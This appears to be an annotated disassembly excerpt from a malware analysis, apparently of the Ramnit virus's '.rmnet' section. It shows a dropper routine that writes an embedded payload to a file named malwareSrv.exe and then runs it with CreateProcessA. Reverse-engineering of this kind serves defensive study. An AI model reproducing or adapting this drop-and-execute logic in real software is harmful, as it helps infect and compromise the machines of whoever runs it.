 .rmnet:005C2267 push eax
.rmnet:005C2268 call dword ptr [ebp+20017406h] ; CreateFileA(malwareSrv.exe)
.rmnet:005C226E cmp eax, 0FFFFFFFFh
.rmnet:005C2271 jz loc 5C22FD
.rmnet:005C2277 push eax
.rmnet:005C2278 mov edx, eax
.rmnet:005C227A push 0
.rmnet:005C227C lea eax, [ebp+20017248h]
.rmnet:005C2282 push eax
.rmnet:005C2283 push dword ptr [ebp+2001749Ah]
.rmnet:005C2289 lea ebx, [ebp+2001749Eh]
.rmnet:005C228F inc ebx
.rmnet:005C2290 push ebx
.rmnet:005C2291 push edx
.rmnet:005C2292 call dword ptr [ebp+2001740Ah] ; WriteFile
.rmnet:005C2298 call dword ptr [ebp+200173FAh] ; CloseHandle
.rmnet:005C229E cld
.rmnet:005C229F mov ecx, 44h ; 'D'
.rmnet:005C22A4 lea edi, [ebp+20017392h]
.rmnet:005C22AA mov al, 0
.rmnet:005C22AC rep stosb
.rmnet:005C22AE mov ecx, 10h
.rmnet:005C22B3 lea edi, [ebp+200173D6h]
.rmnet:005C22B9 mov al, 0
.rmnet:005C22BB rep stosb
.rmnet:005C22BD lea eax, [ebp+200173D6h]
.rmnet:005C22C3 push eax
.rmnet:005C22C4 lea eax, [ebp+20017392h]
.rmnet:005C22CA push eax
.rmnet:005C22CB push 0
.rmnet:005C22CD push 0
.rmnet:005C22CF push 0
.rmnet:005C22D1 push 0
.rmnet:005C22D3 push 0
.rmnet:005C22D5 push 0
.rmnet:005C22D7 lea eax, [ebp+20017292h]
.rmnet:005C22DD push eax
.rmnet:005C22DE push 0
.rmnet:005C22E0 call dword ptr [ebp+20017412h] ; CreateProcessA
.rmnet:005C22E6 lea edi, [ebp+200173D6h]
.rmnet:005C22EC push dword ptr [edi]
.rmnet:005C22EE push dword ptr [edi+4]
.rmnet:005C22F1 call dword ptr [ebp+200173FAh] ; CloseHandle
.rmnet:005C22F7 call dword ptr [ebp+200173FAh] ; CloseHandle